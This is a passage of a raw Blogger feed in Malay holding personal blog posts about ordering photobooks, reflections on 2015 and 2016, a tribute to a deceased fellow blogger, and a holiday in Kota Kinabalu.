justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n2016, PR tukar strategi dan tempah album gambar online. [Semua benda buat online je sekarang]. Boleh design sendiri reka letak gambar dan letak berapa banyak gambar yang suka. Hanya download software, design mengikut citarasa sendiri, pilih template cun - cun yang dah siap tersdia, tempah dan tunggu depan pintu.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPR menggunakan perkhidmatan \u003Ca href=\"http:\/\/www.photobook.com.my\/\"\u003EPhotobook Malaysia\u003C\/a\u003E. Hari - hari dok tengok iklan muncul, akhirnya ambil keputusan untuk mencuba. Promosi sign up, dapat photobook percuma \u003Ci\u003Esoftcover\u003C\/i\u003E dengan saiz 6\" x 6\", dan PR abadikan \u003Cb\u003Ekenangan di Terengganu\u003C\/b\u003E sebagai koleksi photobook yang pertama.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVvS6VeaaEyCIPasuMrbUTEwk6oB9suBaLWNbLyOpwPJFLiYNCOU8KL68kIDQekF_41LJCTHCcvpwfgJ_fxd7QmOoDPAipz0JqaYKf8NSGU7Cv3jsWuHevt8hued4Xeu8hQJGG0DDD4Cgm\/s1600\/photobook+travel.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"photobook travel\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVvS6VeaaEyCIPasuMrbUTEwk6oB9suBaLWNbLyOpwPJFLiYNCOU8KL68kIDQekF_41LJCTHCcvpwfgJ_fxd7QmOoDPAipz0JqaYKf8NSGU7Cv3jsWuHevt8hued4Xeu8hQJGG0DDD4Cgm\/s640\/photobook+travel.JPG\" title=\"photobook travel\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nUntuk koleksi yang kedua, PR tempah \u003Ci\u003Ehardcover\u003C\/i\u003E 11\" x 8.5\". Saiz lebih besar dan lebih mesra pengguna. Semakin besar dan semakin baik kualiti tempahan, semakin tinggi harga yag anda perlu belanjakan. Tetapi jangan risau banyak promosi diskaun yang boleh anda dapatkan di laman web Photobook Malaysia sendiri atau voucher dari Lazada, Groupun atau seumpama.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPerasaan menilik gambar fizikal jauh lebih mendalam berbanding hanya melihat di paparan skrin komputer atau telefon. Oh ya! Sekadar berkongsi, selain daripada photobook, ada lagi produk lain yang disediakan oleh Photobook Malaysia termasuk \u003Ci\u003Estationery\u003C\/i\u003E (kad perniagaan, penanda buku), \u003Ci\u003Ephoto gifts\u003C\/i\u003E (iPhone cases, photo mugs) dan \u003Ci\u003Ehome decor\u003C\/i\u003E (canvas print, kalendar).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"http:\/\/goo.gl\/XNjVn7\" target=\"_blank\"\u003E\u003Cimg alt=\"\" src=\"http:\/\/www.klikjer.com\/members\/banners\/bf468x60.gif\" height=\"60\" style=\"border: 0px;\" width=\"468\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPR dah kongsikan cara PR menyimpan gambar kenangan, anda pula bagaimana?\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/5804012705358300361\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/5804012705358300361?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/5804012705358300361"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/5804012705358300361"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2016\/03\/ada-apa-dengan-gambar.html","title":"Alamak! Gambar Hilang"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7krJB9IKQWOnFVwE6tZ2LAyvGYeSt29i8Ap7UrZGqHBxFzT_mJpqrcXE4PM_y9HeMU19cPEbr_jtP2I9y6MIB9JchS2rz3A5UPcWxQcBZOYRCddJ9KzaCiXVXKgI6f-NNws2scc_ip7JE\/s72-c\/photobook+bandung.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-2224030524682251531"},"published":{"$t":"2016-01-22T02:14:00.000+08:00"},"updated":{"$t":"2016-01-22T02:16:21.053+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"memories"}],"title":{"type":"text","$t":"Tahun Baru 2016"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nSelamat Tahun Baru, 2016! \u003Ci\u003EAlhamdulillah\u003C\/i\u003E sempat juga bertemu dengan 2016, dan masih kekal dengan blog ni. Ruang global yang memuatkan catatan dan pandangan peribadi aku di sini.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBRXtbNylzZf8l4SPufRjFxvCs-ResnwVKIZpyy_FNHVmSSelNnX08OP_Kbq4v3tLTOLEBs1wtonPGM_iK7uBdpPO9k5UnofjNkcH_a_LuOqcWDeeM_0uNpHlKiRXFegfpr7lcFqMF4hOY\/s1600\/Burning+Gundam.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBRXtbNylzZf8l4SPufRjFxvCs-ResnwVKIZpyy_FNHVmSSelNnX08OP_Kbq4v3tLTOLEBs1wtonPGM_iK7uBdpPO9k5UnofjNkcH_a_LuOqcWDeeM_0uNpHlKiRXFegfpr7lcFqMF4hOY\/s400\/Burning+Gundam.JPG\" width=\"342\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPastinya, 2016 menjanjikan cabaran yang berbeza, yang kadang - kadang tak boleh nak fikir dan ramal. Apa pun, selagi berupaya haruslah menyahut apa saja cabaran dengan cara penyelesaian terbaik yang mampu dilakukan. Pengalaman lalu merupakan rujukan terbaik untuk memandu kehidupan yang lebih baik dan berkualiti.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMengimbas titian perjalanan 2015, banyak perkara yang mengujakan dan tak kurang juga perkara yang sebaliknya. Enjin kereta aku bermasalah disebabkan \u003Ci\u003Eover-heating\u003C\/i\u003E dan terus jahanam. Lama juga terperuk di bengkel. Enjin dah hidup, cermin pulak pecah. Dah rezekinya macam tu, redha ajelah.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtLBjLTFo9orI4e6I0oQtIE-BM7_CgZ5P-0tboWSRoV0YsEXL3f2ZhGGEjh7EmSQBqiB67EBmytPtkT0Jenz9HHr-krRsmbxc16Ab8KCmQNRCtX36NHkmCqjXpHeBVXfF29a8-WCDjZBa9\/s1600\/Engine+Overheat.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtLBjLTFo9orI4e6I0oQtIE-BM7_CgZ5P-0tboWSRoV0YsEXL3f2ZhGGEjh7EmSQBqiB67EBmytPtkT0Jenz9HHr-krRsmbxc16Ab8KCmQNRCtX36NHkmCqjXpHeBVXfF29a8-WCDjZBa9\/s640\/Engine+Overheat.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nCuba Warna Baru\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAMSseFOe2yfs6ywYmcGyTGPuedqcoKET_aj-Vu7wWmVYG6rbJy-uYF85_5GuG0sAgfHNU1mJPMQf9dvLaYC63jHolF4q2IG72lMe562ITcSIaWBxdBq9cT7yvyQO5yn3FzDzgUQqcEkjM\/s1600\/Ujian.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAMSseFOe2yfs6ywYmcGyTGPuedqcoKET_aj-Vu7wWmVYG6rbJy-uYF85_5GuG0sAgfHNU1mJPMQf9dvLaYC63jHolF4q2IG72lMe562ITcSIaWBxdBq9cT7yvyQO5yn3FzDzgUQqcEkjM\/s640\/Ujian.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nRetak Seribu\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPertengahan Jun, aku diserang demam denggi. Pada awalnya aku menyangka demam biasa tetapi berlarutan sehingga seminggu, aku ambil keputusan membuat pemeriksaan dan disahkan denggi. 3 malam juga tersadai di hospital. Ini pengalaman pertama aku di hospital.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOg_S2Na0s70m3DEhVPphbFD18fU4LQw4n2cQvkKv9leIGAYZnZmQZPXm9KlSoAjT8cVO_m3o6jg9GawVbwc97meSoDvH8SgZohKAnmSRUihqHLbmrVVY2Tlpnnt_dteZ7usZfyIcxk-VW\/s1600\/Demam+Denggi.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOg_S2Na0s70m3DEhVPphbFD18fU4LQw4n2cQvkKv9leIGAYZnZmQZPXm9KlSoAjT8cVO_m3o6jg9GawVbwc97meSoDvH8SgZohKAnmSRUihqHLbmrVVY2Tlpnnt_dteZ7usZfyIcxk-VW\/s400\/Demam+Denggi.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDari segi perkembangan kerjaya, aku diberi kepercayaan untuk menyampaikan taklimat Pelaksanaan OBE dan Taklimat Pelaksanaan ISO 9001. Berdebar juga maklum saja kali pertama menyampaikan taklimat di dewan besar. Paling tak sangka, aku menerima Anugerah Khas Pengarah 2015 sempena Hari Inovasi pada Disember.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE7kvDjOQPb8awrKITigctnGSOJhLGi2KoB4I5HnPoKPisdWyu9OuTR76xF67ah1DROHQ9UdDpp3dVNnQIUS-YvY5PQlWFNRwEeStmuF2Cy1gz0qPa8eC4WiMVxjQStwEREXboMtQo76wO\/s1600\/IMG_5955.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE7kvDjOQPb8awrKITigctnGSOJhLGi2KoB4I5HnPoKPisdWyu9OuTR76xF67ah1DROHQ9UdDpp3dVNnQIUS-YvY5PQlWFNRwEeStmuF2Cy1gz0qPa8eC4WiMVxjQStwEREXboMtQo76wO\/s640\/IMG_5955.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSesungguhnya, segala ujian dan kesenangan yang dilalui sekurang - kurangnya mengingatkan aku supaya tidak lalai dan leka. Aku mengharapkan 2016 lebih menarik untuk diharungi dan dikenang suatu masa nanti.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBagaimana dengan anda?\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/2224030524682251531\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/2224030524682251531?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/2224030524682251531"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/2224030524682251531"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2016\/01\/tahun-baru-2016.html","title":"Tahun Baru 2016"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBRXtbNylzZf8l4SPufRjFxvCs-ResnwVKIZpyy_FNHVmSSelNnX08OP_Kbq4v3tLTOLEBs1wtonPGM_iK7uBdpPO9k5UnofjNkcH_a_LuOqcWDeeM_0uNpHlKiRXFegfpr7lcFqMF4hOY\/s72-c\/Burning+Gundam.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-8303326630390139343"},"published":{"$t":"2013-02-13T23:19:00.001+08:00"},"updated":{"$t":"2013-02-13T23:19:15.116+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blogger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memories"}],"title":{"type":"text","$t":"Dalam Kenangan"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nAku terkejut, tak sangka dan sedih dengan pemergian sahabat blogger yang dikenali Cha'on (enche' oren) Jumaat lalu (8 Feb 2013).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMenurut bacaan di FB,\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\"... \u003Ci\u003EKembali ke rahmatullah pd Jumaat 8\/2\/2013 di usia 26 thn dlm kebakaran kilang tmpt beliau bertugas di Klang Selangor.\nJenazah selamat dikebumikan di tanah perkuburan Islam Hulu Langat pd pg 9hb Feb 2013.\u003C\/i\u003E..\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnA3JwNURZN7GUQeGD-5yX0rN1bmN-8CYyTBV1V8n_9tlrrutlByQonzrEdmcYrJP7tX53CZ4MKpANp4kGoUlBI1tfabNbqoMu4d6eYmsyimudVr9i8hougDYlNlMbBI1OnbsohqRxIubq\/s1600\/tennis+ball.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"252\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnA3JwNURZN7GUQeGD-5yX0rN1bmN-8CYyTBV1V8n_9tlrrutlByQonzrEdmcYrJP7tX53CZ4MKpANp4kGoUlBI1tfabNbqoMu4d6eYmsyimudVr9i8hougDYlNlMbBI1OnbsohqRxIubq\/s640\/tennis+ball.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nWalaupun hanya rakan menyapa di blog dan Facebook, tetapi terasa juga. Antara blogger terawal yang aku kenal dan wujudnya ruang sembang diblognya merapatkan hubungan dan disitu lah belajar hal blog juga. Perkenalan dengan isterinya juga bermula di ruang sembang tersebut. Baru 2 bulan mendirikan rumahtangga, tetapi Allah lebih mengetahui.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nApapun, yang pergi tetap pergi. Aku pasti kalau pun blog ini juga akan berkubur suatu hari nanti, ia akan tetap tersimpan dalam kenangan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EAl-Fatihah\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/8303326630390139343\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/8303326630390139343?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/8303326630390139343"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/8303326630390139343"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2013\/02\/dalam-kenangan.html","title":"Dalam Kenangan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnA3JwNURZN7GUQeGD-5yX0rN1bmN-8CYyTBV1V8n_9tlrrutlByQonzrEdmcYrJP7tX53CZ4MKpANp4kGoUlBI1tfabNbqoMu4d6eYmsyimudVr9i8hougDYlNlMbBI1OnbsohqRxIubq\/s72-c\/tennis+ball.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-4851440326044669644"},"published":{"$t":"2013-02-02T16:30:00.000+08:00"},"updated":{"$t":"2013-02-02T16:30:10.651+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"memories"},{"scheme":"http://www.blogger.com/atom/ns#","term":"percutian"}],"title":{"type":"text","$t":"Cuti di Kinabalu"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nSejak menonton cerita Hatiku Di Kinabalu, terdetik pulak rasa nak menjejak kaki di gunung tersebut. Walaupun pengalaman yang akan aku kongsikan bukanlah cerita pendakian gunung tersebut, tetapi aku masih lagi menyimpan angan - angan untuk menjejak kaki di puncak Kinabalu.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAku bercuti di Kota Kinabalu 4 hari 3 malam bersama 2 rakan lain, menginap di kuarters staff IKM Kota Kinabalu. Hahah jimat sikit hal penginapan, dan kereta pinjam pada kawan yang juga berada di sana. Percutian ni tak ambil pakej mana - mana, lebih kurang percutian redah sajalah..\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixVH6lTBnN_8PSNNo69lXfDJGtmXzf5VEsiMP-azgHLBK7DSE7DpyGzrY0nKC79GYfplCcmsGb8s5QO25k0u6pz3U-i5hwbLLZLclY3spHmh0j_u77EjwijCSDOMBb5OK8WKybpLep6yg6\/s1600\/karambunai.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"karambunai\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixVH6lTBnN_8PSNNo69lXfDJGtmXzf5VEsiMP-azgHLBK7DSE7DpyGzrY0nKC79GYfplCcmsGb8s5QO25k0u6pz3U-i5hwbLLZLclY3spHmh0j_u77EjwijCSDOMBb5OK8WKybpLep6yg6\/s640\/karambunai.JPG\" title=\"karambunai resort\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4CVORikqpxA4vufaoT35dfq2wxeyjjrhxv19p4HZ7mAszETXdcbLV8HzWvrpAZxQjZUV6rZMfThzZoJy7IRvqQOq708wZ5PNYstACgtCsKlOrgpHMK0dCSOiNitBNqgSisqVaRV1AQ02P\/s1600\/karambunai+2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4CVORikqpxA4vufaoT35dfq2wxeyjjrhxv19p4HZ7mAszETXdcbLV8HzWvrpAZxQjZUV6rZMfThzZoJy7IRvqQOq708wZ5PNYstACgtCsKlOrgpHMK0dCSOiNitBNqgSisqVaRV1AQ02P\/s640\/karambunai+2.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nBersantai sekejap di Karambunai\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBangun di awal pagi mengharapkan pemandangan yang menarik tentang Gunung Kinabalu, tetapi tidak menyebelahi sebab awan tebal menutupi keseluruhan pemandangan gunung. Sepanjang perjalanan ke Kinabalu Park, kadang - kadang dapat terlihat kelibat sang gunung menyorok di balik awan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwsxYv-0jJpvhIp4iCE5fBQPcGhUNbilSmYmHl0Bv41pKFg6Vo0rIu8f0QwQQh0rEli0QFL_2SWnaG1y-IJixPNgOuRuRBEYL6Uy_e570KE-9jXUtl2JKCV0HyKZjhaOGY36TOE4YXSTq-\/s1600\/gunung+kinabalu+1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"gunung kinabalu menyorok\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwsxYv-0jJpvhIp4iCE5fBQPcGhUNbilSmYmHl0Bv41pKFg6Vo0rIu8f0QwQQh0rEli0QFL_2SWnaG1y-IJixPNgOuRuRBEYL6Uy_e570KE-9jXUtl2JKCV0HyKZjhaOGY36TOE4YXSTq-\/s640\/gunung+kinabalu+1.JPG\" title=\"gunung kinabalu menyorok\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTiba di Kinabalu Park, teruja melihat beberapa peserta bersedia untuk mendaki. Difahamkan, sesiapa yang ingin mendaki perlu mendaftar awal dan sedikit bayaran. Kalau dari Semenanjung, lebih kurang RM6++. Aku teringin untuk mendaki gunung tersebut tetapi perlu bersedia dari segi kewangan dan juga stamina. Keh keh keh..\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6eVRbxrhFitSekmh0jS3HwXv_60tjiHLAjkZlWgH2btIZvCRjtai0lTx6bo2f-p2faYUmiXL0jVmeka113UvMHPbDekckGYyUQ7A6W-pLdPx2G_QNjETU_TIi134tPzyo1C7JN3GESxoR\/s1600\/kaki+gunung+kinabalu.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"kaki gunung kinabalu\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6eVRbxrhFitSekmh0jS3HwXv_60tjiHLAjkZlWgH2btIZvCRjtai0lTx6bo2f-p2faYUmiXL0jVmeka113UvMHPbDekckGYyUQ7A6W-pLdPx2G_QNjETU_TIi134tPzyo1C7JN3GESxoR\/s640\/kaki+gunung+kinabalu.JPG\" title=\"kaki gunung kinabalu\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV16UaqYBDc4WN4njZRSeeVPPS8UUFWCuAkIrlTnSBz5Yr_A77BqClTrtIbQdhddQhO5PaJXPak2A5u34RS_9HqLMQgiKqhIw3moKeZlvmDal9-8MQGpaS34uabiZKH9OiBvWsb5XqSMgG\/s1600\/kaki+gunung+kinabalu+2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"kaki gunung kinabalu\" border=\"0\" height=\"400\" 